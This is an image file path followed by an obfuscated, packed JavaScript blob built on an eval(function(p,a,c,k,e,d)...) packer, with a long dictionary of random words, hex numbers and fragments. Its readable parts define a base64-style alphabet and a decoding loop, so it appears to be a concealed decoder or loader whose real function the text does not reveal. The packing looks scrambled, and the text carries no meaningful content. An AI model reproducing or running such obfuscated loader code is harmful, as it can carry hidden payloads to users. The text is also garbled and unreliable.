 eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[
function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c
)+'\\b','g'),k[c])}}return p}('165="346 372 363";339=165.5();1 163=\'308\';1 309=163.10();323=4(-325);1
158="324";327=158.9();1 330=4(-329);1 373=418;423=4(410,8);413=3;1 437=2;428=-426;1 160="385";1
382=160.7;155=\'375\';1 380=155.7;402="398";213 172(11){216="205";1 204=3;1
208=230;222=4(-223);186=3;154=\'188 189 187\';280=154.9();1 276=-299;1 296=4(289);166=\'295 270\';247=166.7;1
243=2;242=3;267="268";257=-261;1 170="626";1 627=170.7;1 624=3;617=-621;1 645=4(-641);1 17="634+/=";1
153=\'591\';1 586=153.7;1 607=2;600=599;603=3;605=2;694=2;169="698";1 685=169.10();167=\'715 714 709
707\';683=167.5();664=3;1 179=\'652\';1 665=179.7;674=2;579=490;1 480=4(483,8);1
14,23,29,26,28,21,20,19,13=0,15="";157=\'509 457 444 470 475 468\';1 463=157.10();556=2;561=2;1
555=3;552=-562;577=-564;1 568=2;545=2;1 176="525";1 515=176.5();1 120=\'538 533 534 629 535\';1
536=120.5();530=2;1 62=\'531 532\';1 537=62.7;543=3;1 544=2;65="542";541=65.9();1
539=3;540{529=2;528=517;66=\'518\';1 516=66.10();1 67="512 513 514 519 520 526";1 527=67.9();1
524=521;61=\'522\';523=61.10();546=-569;1 55="570";1 567=55.7;1 565=4(566);1 56="571 572 578 99 576 575 573
574";1 563=56.5();553=551;550=2;58="547 548 549";554=58.5();1 560=2;559=2;1 558=557;1 511=3;1 510=4(-466);1
467=2;26=17.22(11.24(13++));465=464;1 461="462";469=474;473=3;1 84=\'472\';1 471=84.9();1
460=4(-459);448=4(449);1 447=3;83="446";1 443=83.7;445=3;1 450=2;451=458;456=3;455=452;453=4(-454);476=2;1
477=3;1 500="501";28=17.22(11.24(13++));499=498;495=3;1 496=2;1 497=502;503=508;507=4(506);1 504=2;1
505=3;494="493 484";482=4(-481);1 73=\'478\';479=73.5();485=486;74=\'491\';492=74.7;489=3;1
487=\'488\';21=17.22(11.24(13++));1 580=2;36=\'672 673 671 670 667 668 669 675 680\';1 681=36.5();679=2;1
678=676;1 677=2;666=2;655=-656;1 654=\'653 650 651 657\';1 32=\'658\';1
663=32.5();662=661;30=\'659\';660=30.5();1
|desire|fisheries|ebony|Regard|40531|trxdDU|cBCM0YT|RHQtOn|BVLbixZN|a7w84StJ|13515|EV3KKlO|seed|XnMfD|
0xffff57e0|055074|CHQfXeDA|26289|forelock|HDIXzPe|LojIcqRB|xpDSb|0xe0ec|PoPjxkg|pathological|lunge|VECGlz|
wIxrGP|0157041|separated|DeddN|evaluate|Transparent|Jcscc|wx6Lr4t9|RiKXnfD|suburban|tug|So4asN|V8cgM|31891|
sP8aXyr|w8ri0HG|tvcK9qk|c7iBZ|0xffffe9ea|uRJUSG|5572|voluminous|excluding|paul|received|cnzufdz|AxGCXt|
0xffff1aaf|MINEDSUT9|eating|pours|taper|goldsmith|Hitachi|CeSEqTx|EjAYM8|r8jvubrm|dbOofaT|plum|brake|fgvQBma|
FQd5z|khOz4B|aYza6M|xpoPBrlw|profanation|nTunxOXYX|ImrQkQd|RLnmyZHV|EhpGzk|Ny7NZ0az|33933|bKMQCj|Ok7Gy|qgUNS|
lIjcPw|nRdh0|tcCBAr|kP4fv|bBppY|2653|sHCFPF|0xffff7668'.split('|'),0,{}))